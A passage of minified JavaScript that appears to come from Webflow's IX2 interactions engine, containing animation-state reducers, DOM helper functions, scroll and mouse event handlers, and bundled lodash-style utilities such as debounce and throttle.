o=a(n(26)),u=n(2),c=n(13),s=u.IX2EngineActionTypes,l=s.IX2_PREVIEW_REQUESTED,f=s.IX2_PLAYBACK_REQUESTED,d=s.IX2_STOP_REQUESTED,p=s.IX2_CLEAR_REQUESTED,v={preview:{},playback:{},stop:{},clear:{}},E=Object.create(null,(r={},(0,i.default)(r,l,{value:"preview"}),(0,i.default)(r,f,{value:"playback"}),(0,i.default)(r,d,{value:"stop"}),(0,i.default)(r,p,{value:"clear"}),r));t.ixRequest=function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:v,t=1<arguments.length?arguments[1]:void 0;if(t.type in E){var n=[E[t.type]];return(0,c.setIn)(e,[n],(0,o.default)({},t.payload))}return e}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ixSession=void 0;var r=n(2),y=n(13),i=r.IX2EngineActionTypes,m=i.IX2_SESSION_INITIALIZED,T=i.IX2_SESSION_STARTED,O=i.IX2_SESSION_STOPPED,b=i.IX2_EVENT_LISTENER_ADDED,S=i.IX2_EVENT_STATE_CHANGED,A=i.IX2_ACTION_LIST_PLAYBACK_CHANGED,R=i.IX2_VIEWPORT_WIDTH_CHANGED,w=i.IX2_MEDIA_QUERIES_DEFINED,L={active:!1,eventListeners:[],eventState:{},playbackState:{},viewportWidth:0,mediaQueryKey:null,hasBoundaryNodes:!1,hasDefinedMediaQueries:!1};t.ixSession=function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:L,t=1<arguments.length?arguments[1]:void 0;switch(t.type){case m:var n=t.payload.hasBoundaryNodes;return(0,y.set)(e,"hasBoundaryNodes",n);case T:return(0,y.set)(e,"active",!0);case O:return L;case b:var r=(0,y.addLast)(e.eventListeners,t.payload);return(0,y.set)(e,"eventListeners",r);case S:var i=t.payload,a=i.stateKey,o=i.newState;return(0,y.setIn)(e,["eventState",a],o);case A:var u=t.payload,c=u.actionListId,s=u.isPlaying;return(0,y.setIn)(e,["playbackState",c],s);case R:for(var l=t.payload,f=l.width,d=l.mediaQueries,p=d.length,v=null,E=0;E<p;E++){var h=d[E],g=h.key,_=h.min,I=h.max;if(_<=f&&f<=I){v=g;break}}return(0,y.merge)(e,{viewportWidth:f,mediaQueryKey:v});case w:return(0,y.set)(e,"hasDefinedMediaQueries",!0);default:return e}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ixInstances=void 0;function V(e,t){var n=e.position,r=e.parameterId,i=e.actionGroups,a=e.destinationKeys,o=e.smoothing,u=e.restingValue,c=e.actionTypeId,s=t.payload.parameters,l=Math.max(1-o,.01),f=s[r];null==f&&(l=1,f=u);var d,p,v,E,h=Math.max(f,0)||0,g=j(h-n),_=j(n+g*l),I=100*_;if(_===n&&e.current)return e;for(var y=0,m=i.length;y<m;y++){var T=i[y],O=T.keyframe,b=T.actionItems;if(0===y&&(d=b[0]),O<=I){d=b[0];var S=i[y+1],A=S&&I!==O;p=A?S.actionItems[0]:null,A&&(v=O/100,E=(S.keyframe-O)/100)}}var R={};if(d&&!p)for(var w=0,L=a.length;w<L;w++){var N=a[w];R[N]=q(c,N,d.config)}else if(d&&p)for(var C=(_-v)/E,x=d.config.easing,P=K(x,C),D=0,M=a.length;D<M;D++){var F=a[D],G=q(c,F,d.config),U=(q(c,F,p.config)-G)*P+G;R[F]=U}return(0,k.merge)(e,{position:_,current:R})}function X(e,t){var n=e,r=n.active,a=n.origin,i=n.start,o=n.immediate,u=n.renderType,c=n.verbose,s=n.actionItem,l=n.destination,f=n.destinationKeys,d=s.config.easing,p=s.config,v=p.duration,E=p.delay;u===S?v=0:o&&(v=E=0);var h=t.payload.now;if(r&&a){var g=h-(i+E);if(c){var _=h-i,I=v+E,y=j(Math.min(Math.max(0,_/I),1));e=(0,k.set)(e,"verboseTimeElapsed",I*y)}if(g<0)return e;var m=j(Math.min(Math.max(0,g/v),1)),T=K(d,m),O={},b=null;return f.length&&(b=f.reduce(function(e,t){var n=l[t],r=parseFloat(a[t])||0,i=(parseFloat(n)-r)*T+r;return e[t]=i,e},{})),O.current=b,1===(O.position=m)&&(O.active=!1,O.complete=!0),(0,k.merge)(e,O)}return e}var r=n(2),k=n(13),i=r.IX2EngineActionTypes,H=i.IX2_RAW_DATA_IMPORTED,Y=i.IX2_SESSION_STOPPED,B=i.IX2_INSTANCE_ADDED,W=i.IX2_INSTANCE_STARTED,z=i.IX2_INSTANCE_REMOVED,Q=i.IX2_ANIMATION_FRAME_CHANGED,a=r.IX2EasingUtils,j=a.optimizeFloat,K=a.applyEasing,S=r.IX2EngineConstants.RENDER_GENERAL,o=r.IX2VanillaUtils,q=o.getItemConfigByKey,$=o.getRenderType,Z=o.getStyleProp;t.ixInstances=function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:Object.freeze({}),t=1<arguments.length?arguments[1]:void 0;switch(t.type){case H:return t.payload.ixInstances||Object.freeze({});case Y:return Object.freeze({});case B:var n=t.payload,r=n.instanceId,i=n.elementId,a=n.actionItem,o=n.eventId,u=n.eventTarget,c=n.eventStateKey,s=n.actionListId,l=n.groupIndex,f=n.isCarrier,d=n.origin,p=n.destination,v=n.immediate,E=n.verbose,h=n.continuous,g=n.parameterId,_=n.actionGroups,I=n.smoothing,y=n.restingValue,m=n.pluginInstance,T=a.actionTypeId,O=$(T),b=Z(O,T),S=Object.keys(p).filter(function(e){return null!=p[e]});return(0,k.set)(e,r,{id:r,elementId:i,active:!1,position:0,start:0,origin:d,destination:p,destinationKeys:S,immediate:v,verbose:E,current:null,actionItem:a,actionTypeId:T,eventId:o,eventTarget:u,eventStateKey:c,actionListId:s,groupIndex:l,renderType:O,isCarrier:f,styleProp:b,continuous:h,parameterId:g,actionGroups:_,smoothing:I,restingValue:y,pluginInstance:m});case W:var A=t.payload.instanceId;return(0,k.mergeIn)(e,[A],{active:!0,complete:!1,start:window.performance.now()});case z:var R=t.payload.instanceId;if(!e[R])return e;for(var w={},L=Object.keys(e),N=L.length,C=0;C<N;C++){var x=L[C];x!==R&&(w[x]=e[x])}return w;case Q:for(var P=e,D=Object.keys(e),M=D.length,F=0;F<M;F++){var G=D[F],U=e[G],j=U.continuous?V:X;P=(0,k.set)(P,G,j(U,t))}return P;default:return e}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ixParameters=void 0;var r=n(2).IX2EngineActionTypes,a=r.IX2_RAW_DATA_IMPORTED,o=r.IX2_SESSION_STOPPED,u=r.IX2_PARAMETER_CHANGED;t.ixParameters=function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},t=1<arguments.length?arguments[1]:void 0;switch(t.type){case a:return t.payload.ixParameters||{};case o:return{};case u:var n=t.payload,r=n.key,i=n.value;return e[r]=i,e;default:return e}}},function(e,t,n){var r=n(203),i=n(204),a=n(205);e.exports=function(e){return r(e)||i(e)||a()}},function(e,t){e.exports=function(e){if(Array.isArray(e)){for(var t=0,n=new Array(e.length);t<e.length;t++)n[t]=e[t];return n}}},function(e,t){e.exports=function(e){if(Symbol.iterator in Object(e)||"[object Arguments]"===Object.prototype.toString.call(e))return Array.from(e)}},function(e,t){e.exports=function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}},function(e,t,n){var o=n(207);e.exports=function(e,t){if(null==e)return{};var n,r,i=o(e,t);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);for(r=0;r<a.length;r++)n=a[r],0<=t.indexOf(n)||Object.prototype.propertyIsEnumerable.call(e,n)&&(i[n]=e[n])}return i}},function(e,t){e.exports=function(e,t){if(null==e)return{};var n,r,i={},a=Object.keys(e);for(r=0;r<a.length;r++)n=a[r],0<=t.indexOf(n)||(i[n]=e[n]);return i}},function(e,t,n){var r=n(40),i=n(42),a=n(10),o=n(209),u=n(210);e.exports=function(e){if(null==e)return 0;if(a(e))return o(e)?u(e):e.length;var t=i(e);return"[object Map]"==t||"[object Set]"==t?e.size:r(e).length}},function(e,t,n){var r=n(9),i=n(1),a=n(8);e.exports=function(e){return"string"==typeof e||!i(e)&&a(e)&&"[object String]"==r(e)}},function(e,t,n){var r=n(211),i=n(212),a=n(213);e.exports=function(e){return i(e)?a(e):r(e)}},function(e,t,n){var r=n(82)("length");e.exports=r},function(e,t){var n=RegExp("[\\u200d\\ud800-\\udfff\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff\\ufe0e\\ufe0f]");e.exports=function(e){return n.test(e)}},function(e,t){var n="[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]",r="\\ud83c[\\udffb-\\udfff]",i="[^\\ud800-\\udfff]",a="(?:\\ud83c[\\udde6-\\uddff]){2}",o="[\\ud800-\\udbff][\\udc00-\\udfff]",u="(?:"+n+"|"+r+")?",c="[\\ufe0e\\ufe0f]?"+u+"(?:\\u200d(?:"+[i,a,o].join("|")+")[\\ufe0e\\ufe0f]?"+u+")*",s="(?:"+[i+n+"?",n,a,o,"[\\ud800-\\udfff]"].join("|")+")",l=RegExp(r+"(?="+r+")|"+s+c,"g");e.exports=function(e){for(var t=l.lastIndex=0;l.test(e);)++t;return t}},function(e,t,n){var r=n(6),i=n(215),a=n(216);e.exports=function(e,t){return a(e,i(r(t)))}},function(e,t){e.exports=function(t){if("function"!=typeof t)throw new TypeError("Expected a function");return function(){var e=arguments;switch(e.length){case 0:return!t.call(this);case 1:return!t.call(this,e[0]);case 2:return!t.call(this,e[0],e[1]);case 3:return!t.call(this,e[0],e[1],e[2])}return!t.apply(this,e)}}},function(e,t,n){var r=n(81),i=n(6),a=n(217),o=n(220);e.exports=function(e,n){if(null==e)return{};var t=r(o(e),function(e){return[e]});return n=i(n),a(e,t,function(e,t){return n(e,t[0])})}},function(e,t,n){var c=n(43),s=n(218),l=n(24);e.exports=function(e,t,n){for(var r=-1,i=t.length,a={};++r<i;){var o=t[r],u=c(e,o);n(u,o)&&s(a,l(o,e),u)}return a}},function(e,t,n){var f=n(219),d=n(24),p=n(37),v=n(5),E=n(12);e.exports=function(e,t,n,r){if(!v(e))return e;for(var i=-1,a=(t=d(t,e)).length,o=a-1,u=e;null!=u&&++i<a;){var c=E(t[i]),s=n;if(i!=o){var l=u[c];void 0===(s=r?r(l,c,u):void 0)&&(s=v(l)?l:p(t[i+1])?[]:{})}f(u,c,s),u=u[c]}return e}},function(e,t,n){var i=n(93),a=n(32),o=Object.prototype.hasOwnProperty;e.exports=function(e,t,n){var r=e[t];o.call(e,t)&&a(r,n)&&(void 0!==n||t in e)||i(e,t,n)}},function(e,t,n){var r=n(70),i=n(221),a=n(223);e.exports=function(e){return r(e,a,i)}},function(e,t,n){var r=n(35),i=n(222),a=n(71),o=n(72),u=Object.getOwnPropertySymbols?function(e){for(var t=[];e;)r(t,a(e)),e=i(e);return t}:o;e.exports=u},function(e,t,n){var r=n(75)(Object.getPrototypeOf,Object);e.exports=r},function(e,t,n){var r=n(73),i=n(224),a=n(10);e.exports=function(e){return a(e)?r(e,!0):i(e)}},function(e,t,n){var i=n(5),a=n(41),o=n(225),u=Object.prototype.hasOwnProperty;e.exports=function(e){if(!i(e))return o(e);var t=a(e),n=[];for(var r in e)("constructor"!=r||!t&&u.call(e,r))&&n.push(r);return n}},function(e,t){e.exports=function(e){var t=[];if(null!=e)for(var n in Object(e))t.push(n);return t}},function(e,t,n){var r=n(40),i=n(42),a=n(22),o=n(1),u=n(10),c=n(36),s=n(41),l=n(38),f=Object.prototype.hasOwnProperty;e.exports=function(e){if(null==e)return!0;if(u(e)&&(o(e)||"string"==typeof e||"function"==typeof e.splice||c(e)||l(e)||a(e)))return!e.length;var t=i(e);if("[object Map]"==t||"[object Set]"==t)return!e.size;if(s(e))return!r(e).length;for(var n in e)if(f.call(e,n))return!1;return!0}},function(e,t,n){var a=n(93),o=n(90),u=n(6);e.exports=function(e,r){var i={};return r=u(r,3),o(e,function(e,t,n){a(i,t,r(e,t,n))}),i}},function(e,t,n){var r=n(229),i=n(89),a=n(230),o=n(1);e.exports=function(e,t){return(o(e)?r:i)(e,a(t))}},function(e,t){e.exports=function(e,t){for(var n=-1,r=null==e?0:e.length;++n<r&&!1!==t(e[n],n,e););return e}},function(e,t,n){var r=n(45);e.exports=function(e){return"function"==typeof e?e:r}},function(e,t,n){var a=n(95),o=n(80),u=n(46),c=n(79);e.exports=function(e,t,n){e=c(e),t=o(t);var r=e.length,i=n=void 0===n?r:a(u(n),0,r);return 0<=(n-=t.length)&&e.slice(n,i)==t}},function(e,t,n){var a=n(233),o=n(5);e.exports=function(e,t,n){var r=!0,i=!0;if("function"!=typeof e)throw new TypeError("Expected a function");return o(n)&&(r="leading"in n?!!n.leading:r,i="trailing"in n?!!n.trailing:i),a(e,t,{leading:r,maxWait:t,trailing:i})}},function(e,t,n){var _=n(5),I=n(234),y=n(47),m=Math.max,T=Math.min;e.exports=function(r,i,e){var a,o,n,u,c,s,l=0,f=!1,d=!1,t=!0;if("function"!=typeof r)throw new TypeError("Expected a function");function p(e){var t=a,n=o;return a=o=void 0,l=e,u=r.apply(n,t)}function v(e){var t=e-s;return void 0===s||i<=t||t<0||d&&n<=e-l}function E(){var e,t=I();if(v(t))return h(t);c=setTimeout(E,(e=i-(t-s),d?T(e,n-(t-l)):e))}function h(e){return c=void 0,t&&a?p(e):(a=o=void 0,u)}function g(){var e,t=I(),n=v(t);if(a=arguments,o=this,s=t,n){if(void 0===c)return l=e=s,c=setTimeout(E,i),f?p(e):u;if(d)return c=setTimeout(E,i),p(s)}return void 0===c&&(c=setTimeout(E,i)),u}return i=y(i)||0,_(e)&&(f=!!e.leading,n=(d="maxWait"in e)?m(y(e.maxWait)||0,i):n,t="trailing"in e?!!e.trailing:t),g.cancel=function(){void 0!==c&&clearTimeout(c),a=s=o=c=void(l=0)},g.flush=function(){return void 0===c?u:h(I())},g}},function(e,t,n){var r=n(3);e.exports=function(){return r.Date.now()}},function(e,t,n){"use strict";var r=n(0)(n(15));Object.defineProperty(t,"__esModule",{value:!0}),t.setStyle=function(e,t,n){e.style[t]=n},t.getStyle=function(e,t){return e.style[t]},t.getProperty=function(e,t){return e[t]},t.matchSelector=function(t){return function(e){return e[a](t)}},t.getQuerySelector=function(e){var t=e.id,n=e.selector;if(t){var r=t;if(-1!==t.indexOf(u)){var i=t.split(u),a=i[0];if(r=i[1],a!==document.documentElement.getAttribute(l))return null}return'[data-w-id^="'.concat(r,'"]')}return n},t.getValidDocument=function(e){return null==e||e===document.documentElement.getAttribute(l)?document:null},t.queryDocument=function(e,t){return Array.prototype.slice.call(document.querySelectorAll(t?e+" "+t:e))},t.elementContains=function(e,t){return e.contains(t)},t.isSiblingNode=function(e,t){return e!==t&&e.parentNode===t.parentNode},t.getChildElements=function(){for(var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:[],t=[],n=0,r=e.length;n<r;n++){var i=e[n].children,a=i.length;if(a)for(var o=0;o<a;o++)t.push(i[o])}return t},t.getSiblingElements=function(){for(var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:[],t=[],n=[],r=0,i=e.length;r<i;r++){var a=e[r].parentNode;if(a&&a.children&&a.children.length&&-1===n.indexOf(a)){n.push(a);for(var o=a.firstElementChild;null!=o;)-1===e.indexOf(o)&&t.push(o),o=o.nextElementSibling}}return t},t.getRefType=function(e){return null!=e&&"object"==(0,r.default)(e)?e instanceof Element?c:s:null},t.getClosestElement=void 0;var i=n(2),a=i.IX2BrowserSupport.ELEMENT_MATCHES,o=i.IX2EngineConstants,u=o.IX2_ID_DELIMITER,c=o.HTML_ELEMENT,s=o.PLAIN_OBJECT,l=o.WF_PAGE,f=Element.prototype.closest?function(e,t){return document.documentElement.contains(e)?e.closest(t):null}:function(e,t){if(!document.documentElement.contains(e))return null;var n=e;do{if(n[a]&&n[a](t))return n;n=n.parentNode}while(null!=n);return null};t.getClosestElement=f},function(e,t,n){"use strict";var r,i=n(0),a=i(n(14)),o=i(n(15)),u=n(0);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;function c(t){return function(e){return!("object"!==(0,o.default)(e)||!t(e))||e}}function d(e,t){if(t){var n=e.getState().ixData.events[t];if(n&&!he[n.eventTypeId])return n}return null}function s(e,t){var n=e.store,r=e.event,i=e.element,a=e.eventStateKey,o=r.action,u=r.id,c=o.config,s=c.actionListId,l=c.autoStopEventId,f=d(n,l);return f&&(0,R.stopActionGroup)({store:n,eventId:l,eventTarget:i,eventStateKey:l+ue+a.split(ue)[1],actionListId:(0,S.default)(f,"action.config.actionListId")}),(0,R.stopActionGroup)({store:n,eventId:u,eventTarget:i,eventStateKey:a,actionListId:s}),(0,R.startActionGroup)({store:n,eventId:u,eventTarget:i,eventStateKey:a,actionListId:s}),t}function l(n,r){return function(e,t){return!0===n(e,t)?r(e,t):t}}function f(a){return function(e,t){var n=e.nativeEvent.type,r=-1!==[Q,K].indexOf(n)?n===Q:t.isActive,i=(0,O.default)({},t,{isActive:r});return t&&i.isActive===t.isActive?i:a(e,i)||i}}function p(r){return function(e,t){var n={elementHovered:function(e){var t=e.element,n=e.nativeEvent,r=n.type,i=n.target,a=n.relatedTarget,o=t.contains(i);if("mouseover"===r&&o)return!0;var u=t.contains(a);return!("mouseout"!==r||!o||!u)}(e)};return(t?n.elementHovered!==t.elementHovered:n.elementHovered)&&r(e,n)||n}}function v(I){return function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},n=ge(),r=n.stiffScrollTop,i=n.scrollHeight,a=n.innerHeight,o=e.event,u=o.config,c=o.eventTypeId,s=u.scrollOffsetValue,l="PX"===u.scrollOffsetUnit,f=i-a,d=Number((r/f).toFixed(2));if(t&&t.percentTop===d)return t;var p,v,E=(l?s:a*(s||0)/100)/f,h=0;t&&(p=d>t.percentTop,h=(v=t.scrollingDown!==p)?d:t.anchorTop);var g=c===W?h+E<=d:d<=h-E,_=(0,O.default)({},t,{percentTop:d,inBounds:g,anchorTop:h,scrollingDown:p});return t&&g&&(v||_.inBounds!==t.inBounds)&&I(e,_)||_}}function E(r){return function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{clickCount:0},n={clickCount:t.clickCount%2+1};return n.clickCount!==t.clickCount&&r(e,n)||n}}function h(){var e=!(0<arguments.length&&void 0!==arguments[0])||arguments[0];return(0,O.default)({},pe,{handler:l(e?fe:se,f(function(e,t){return t.isActive?de.handler(e,t):t}))})}function g(){var e=!(0<arguments.length&&void 0!==arguments[0])||arguments[0];return(0,O.default)({},pe,{handler:l(e?fe:se,f(function(e,t){return t.isActive?t:de.handler(e,t)}))})}var _,I,y,m,T,O=u(n(26)),b=u(n(237)),S=u(n(23)),A=u(n(256)),R=n(92),j=n(50),w=n(2),L=w.IX2EngineEventTypes,N=L.MOUSE_CLICK,C=L.MOUSE_SECOND_CLICK,x=L.MOUSE_DOWN,P=L.MOUSE_UP,D=L.MOUSE_OVER,M=L.MOUSE_OUT,F=L.DROPDOWN_CLOSE,G=L.DROPDOWN_OPEN,U=L.SLIDER_ACTIVE,V=L.SLIDER_INACTIVE,X=L.TAB_ACTIVE,k=L.TAB_INACTIVE,H=L.NAVBAR_CLOSE,Y=L.NAVBAR_OPEN,B=L.MOUSE_MOVE,W=L.PAGE_SCROLL_DOWN,z=L.SCROLL_INTO_VIEW,Q=L.COMPONENT_ACTIVE,K=L.COMPONENT_INACTIVE,q=L.SCROLL_OUT_OF_VIEW,$=L.PAGE_SCROLL_UP,Z=L.SCROLLING_IN_VIEW,J=L.PAGE_FINISH,ee=L.ECOMMERCE_CART_CLOSE,te=L.ECOMMERCE_CART_OPEN,ne=L.PAGE_START,re=L.PAGE_SCROLL,ie=L.ELEMENT,ae=L.VIEWPORT,oe=L.PAGE,ue=w.IX2EngineConstants.COLON_DELIMITER,ce=w.IX2VanillaUtils.getNamespacedParameterId,se=c(function(e){return e.element===e.nativeEvent.target}),le=c(function(e){var t=e.element,n=e.nativeEvent;return t.contains(n.target)}),fe=(0,b.default)([se,le]),de={handler:l(fe,s)},pe=(0,O.default)({},de,{types:[Q,K].join(" ")}),ve=[{target:window,types:"resize orientationchange",throttle:!0},{target:document,types:"scroll wheel readystatechange IX2_PAGE_UPDATE",throttle:!0}],Ee={types:[{target:document,types:"scroll wheel",throttle:!0}]},he={PAGE_START:ne,PAGE_FINISH:J},ge=(_=void 0!==window.pageXOffset,I="CSS1Compat"===document.compatMode?document.documentElement:document.body,function(){return{scrollLeft:_?window.pageXOffset:I.scrollLeft,scrollTop:_?window.pageYOffset:I.scrollTop,stiffScrollTop:(0,A.default)(_?window.pageYOffset:I.scrollTop,0,I.scrollHeight-window.innerHeight),scrollWidth:I.scrollWidth,scrollHeight:I.scrollHeight,clientWidth:I.clientWidth,clientHeight:I.clientHeight,innerWidth:window.innerWidth,innerHeight:window.innerHeight}}),_e=(0,O.default)({},Ee,{handler:(y=function(e,t){var n=t.elementVisible,r=e.event;return!e.store.getState().ixData.events[r.action.config.autoStopEventId]&&t.triggered?t:r.eventTypeId===z===n?(s(e),(0,O.default)({},t,{triggered:!0})):t},function(e,t){var n=(0,O.default)({},t,{elementVisible:function(e){var t,n,r=e.element,i=e.event.config,a=ge(),o=a.clientWidth,u=a.clientHeight,c=i.scrollOffsetValue,s="PX"===i.scrollOffsetUnit?c:u*(c||0)/100;return n={left:0,top:s,right:o,bottom:u-s},!((t=r.getBoundingClientRect()).left>n.right||t.right<n.left||t.top>n.bottom||t.bottom<n.top)}(e)});return(t?n.elementVisible!==t.elementVisible:n.elementVisible)&&y(e,n)||n})}),Ie=(r={},(0,a.default)(r,U,h()),(0,a.default)(r,V,g()),(0,a.default)(r,G,h()),(0,a.default)(r,F,g()),(0,a.default)(r,Y,h(!1)),(0,a.default)(r,H,g(!1)),(0,a.default)(r,X,h()),(0,a.default)(r,k,g()),(0,a.default)(r,te,{types:"ecommerce-cart-open",handler:l(fe,s)}),(0,a.default)(r,ee,{types:"ecommerce-cart-close",handler:l(fe,s)}),(0,a.default)(r,N,{types:"click",handler:l(fe,E(function(e,t){var n,r,i,a=t.clickCount;r=(n=e).store,i=n.event.action.config.autoStopEventId,Boolean(d(r,i))?1===a&&s(e):s(e)}))}),(0,a.default)(r,C,{types:"click",handler:l(fe,E(function(e,t){2===t.clickCount&&s(e)}))}),(0,a.default)(r,x,(0,O.default)({},de,{types:"mousedown"})),(0,a.default)(r,P,(0,O.default)({},de,{types:"mouseup"})),(0,a.default)(r,D,{types:"mouseover mouseout",handler:l(fe,p(function(e,t){t.elementHovered&&s(e)}))}),(0,a.default)(r,M,{types:"mouseover mouseout",handler:l(fe,p(function(e,t){t.elementHovered||s(e)}))}),(0,a.default)(r,B,{types:"mousemove mouseout scroll",handler:function(e){var t,n,r=e.store,i=e.element,a=e.eventConfig,o=e.nativeEvent,u=e.eventStateKey,c=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{clientX:0,clientY:0,pageX:0,pageY:0},s=a.basedOn,l=a.selectedAxis,f=a.continuousParameterGroupId,d=a.reverse,p=a.restingState,v=void 0===p?0:p,E=o.clientX,h=void 0===E?c.clientX:E,g=o.clientY,_=void 0===g?c.clientY:g,I=o.pageX,y=void 0===I?c.pageX:I,m=o.pageY,T=void 0===m?c.pageY:m,O="X_AXIS"===l,b="mouseout"===o.type,S=v/100,A=f,R=!1;switch(s){case ae:S=O?Math.min(h,window.innerWidth)/window.innerWidth:Math.min(_,window.innerHeight)/window.innerHeight;break;case oe:var w=ge(),L=w.scrollLeft,N=w.scrollTop,C=w.scrollWidth,x=w.scrollHeight;S=O?Math.min(L+y,C)/C:Math.min(N+T,x)/x;break;case ie:default:A=ce(u,f);var P=0===o.type.indexOf("mouse");if(P&&!0!==fe({element:i,nativeEvent:o}))break;var D=i.getBoundingClientRect(),M=D.left,F=D.top,G=D.width,U=D.height;if(!(P||(t={left:h,top:_}).left>(n=D).left&&t.left<n.right&&t.top>n.top&&t.top<n.bottom))break;R=!0,S=O?(h-M)/G:(_-F)/U}return b&&(.95<S||S<.05)&&(S=Math.round(S)),s===ie&&!R&&R===c.elementHovered||(S=d?1-S:S,r.dispatch((0,j.parameterChanged)(A,S))),{elementHovered:R,clientX:h,clientY:_,pageX:y,pageY:T}}}),(0,a.default)(r,re,{types:ve,handler:function(e){var t=e.store,n=e.eventConfig,r=n.continuousParameterGroupId,i=n.reverse,a=ge(),o=a.scrollTop/(a.scrollHeight-a.clientHeight);o=i?1-o:o,t.dispatch((0,j.parameterChanged)(r,o))}}),(0,a.default)(r,Z,{types:ve,handler:function(e){var t=e.element,n=e.store,r=e.eventConfig,i=e.eventStateKey,a=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{scrollPercent:0},o=ge(),u=o.scrollLeft,c=o.scrollTop,s=o.scrollWidth,l=o.scrollHeight,f=o.clientHeight,d=r.basedOn,p=r.selectedAxis,v=r.continuousParameterGroupId,E=r.startsEntering,h=r.startsExiting,g=r.addEndOffset,_=r.addStartOffset,I=r.addOffsetValue,y=void 0===I?0:I,m=r.endOffsetValue,T=void 0===m?0:m;if(d===ae){var O="X_AXIS"===p?u/s:c/l;return O!==a.scrollPercent&&n.dispatch((0,j.parameterChanged)(v,O)),{scrollPercent:O}}var b=ce(i,v),S=t.getBoundingClientRect(),A=(_?y:0)/100,R=(g?T:0)/100;A=E?A:1-A,R=h?R:1-R;var w=S.top+Math.min(S.height*A,f),L=S.top+S.height*R-w,N=Math.min(f+L,l),C=Math.min(Math.max(0,f-w),N)/N;return C!==a.scrollPercent&&n.dispatch((0,j.parameterChanged)(b,C)),{scrollPercent:C}}}),(0,a.default)(r,z,_e),(0,a.default)(r,q,_e),(0,a.default)(r,W,(0,O.default)({},Ee,{handler:v(function(e,t){t.scrollingDown&&s(e)})})),(0,a.default)(r,$,(0,O.default)({},Ee,{handler:v(function(e,t){t.scrollingDown||s(e)})})),(0,a.default)(r,J,{types:"readystatechange IX2_PAGE_UPDATE",handler:l(se,(T=s,function(e,t){var n={finished:"complete"===document.readyState};return!n.finished||t&&t.finshed||T(e),n}))}),(0,a.default)(r,ne,{types:"readystatechange IX2_PAGE_UPDATE",handler:l(se,(m=s,function(e,t){return t||m(e),{started:!0}}))}),r);t.default=Ie},function(e,t,n){var r=n(238)();e.exports=r},function(e,t,n){var s=n(51),r=n(239),l=n(97),f=n(98),d=n(1),p=n(252);e.exports=function(c){return r(function(i){var a=i.length,e=a,t=s.prototype.thru;for(c&&i.reverse();e--;){var n=i[e];if("function"!=typeof n)throw new TypeError("Expected a function");if(t&&!o&&"wrapper"==f(n))var o=new s([],!0)}for(e=o?e:a;++e<a;){n=i[e];var r=f(n),u="wrapper"==r?l(n):void 0;o=u&&p(u[0])&&424==u[1]&&!u[4].length&&1==u[9]?o[f(u[0])].apply(o,u[3]):1==n.length&&p(n)?o[r]():o.thru(n)}return function(){var e=arguments,t=e[0];if(o&&1==e.length&&d(t))return o.plant(t).value();for(var n=0,r=a?i[n].apply(this,e):t;++n<a;)r=i[n].call(this,r);return r}})}},function(e,t,n){var r=n(240),i=n(243),a=n(245);e.exports=function(e){return a(i(e,void 0,r),e+"")}},function(e,t,n){var r=n(241);e.exports=function(e){return null!=e&&e.length?r(e,1):[]}},function(e,t,n){var s=n(35),l=n(242);e.exports=function e(t,n,r,i,a){var o=-1,u=t.length;for(r||(r=l),a||(a=[]);++o<u;){var c=t[o];0<n&&r(c)?1<n?e(c,n-1,r,i,a):s(a,c):i||(a[a.length]=c)}return a}},function(e,t,n){var r=n(11),i=n(22),a=n(1),o=r?r.isConcatSpreadable:void 0;e.exports=function(e){return a(e)||i(e)||!!(o&&e&&e[o])}},function(e,t,n){var c=n(244),s=Math.max;e.exports=function(a,o,u){return o=s(void 0===o?a.length-1:o,0),function(){for(var e=arguments,t=-1,n=s(e.length-o,0),r=Array(n);++t<n;)r[t]=e[o+t];t=-1;for(var i=Array(o+1);++t<o;)i[t]=e[t];return i[o]=u(r),c(a,this,i)}}},function(e,t){e.exports=function(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}},function(e,t,n){var r=n(246),i=n(248)(r);e.exports=i},function(e,t,n){var r=n(247),i=n(94),a=n(45),o=i?function(e,t){return i(e,"toString",{configurable:!0,enumerable:!1,value:r(t),writable:!0})}:a;e.exports=o},function(e,t){e.exports=function(e){return function(){return e}}},function(e,t){var a=Date.now;e.exports=function(n){var r=0,i=0;return function(){var e=a(),t=16-(e-i);if(i=e,0<t){if(800<=++r)return arguments[0]}else r=0;return n.apply(void 0,arguments)}}},function(e,t,n){var r=n(76),i=r&&new r;e.exports=i},function(e,t){e.exports=function(){}},function(e,t){e.exports={}},function(e,t,n){var i=n(53),a=n(97),o=n(98),u=n(253);e.exports=function(e){var t=o(e),n=u[t];if("function"!=typeof n||!(t in i.prototype))return!1;if(e===n)return!0;var r=a(n);return!!r&&e===r[0]}},function(e,t,n){var r=n(53),i=n(51),a=n(52),o=n(1),u=n(8),c=n(254),s=Object.prototype.hasOwnProperty;function l(e){if(u(e)&&!o(e)&&!(e instanceof r)){if(e instanceof i)return e;if(s.call(e,"__wrapped__"))return c(e)}return new i(e)}(l.prototype=a.prototype).constructor=l,e.exports=l},function(e,t,n){var r=n(53),i=n(51),a=n(255);e.exports=function(e){if(e instanceof r)return e.clone();var t=new i(e.__wrapped__,e.__chain__);return t.__actions__=a(e.__actions__),t.__index__=e.__index__,t.__values__=e.__values__,t}},function(e,t){e.exports=function(e,t){var n=-1,r=e.length;for(t||(t=Array(r));++n<r;)t[n]=e[n];return t}},function(e,t,n){var r=n(95),i=n(47);e.exports=function(e,t,n){return void 0===n&&(n=t,t=void 